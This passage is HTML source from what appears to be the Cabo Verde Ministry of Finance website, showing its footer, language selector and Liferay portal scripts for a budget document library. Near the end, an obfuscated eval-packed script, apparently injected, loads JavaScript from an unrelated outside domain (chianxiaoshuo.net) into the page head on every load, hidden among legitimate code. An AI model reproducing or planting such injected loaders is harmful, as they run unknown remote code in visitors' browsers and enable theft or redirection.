EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1763341847014' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1763341847014' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1763341847014' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1763341847014' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1763341847014' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d13";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
"searchActionURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d13\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d13\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3ddownloads",
"label":"Downloads","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle",
"label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","disabled":false,"creationMenu":null,"id":"ezlg","element":"#ezlg","showFiltersDoneButton":false,"totalItems":132,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId":"20126","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId":"482205","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":"482205","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId":"20126"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",
"viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d13\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d13\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3ddescriptive",
"label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d13\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("ezlg",new Component.default(context,
"#ezlg"),destroyConfig);else Liferay.component("ezlg",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ezlg",new Component.default(context,"#ezlg"),destroyConfig);else Liferay.component("ezlg",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_submitForm(curParam,cur){var form=AUI.$(document.rvzi__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
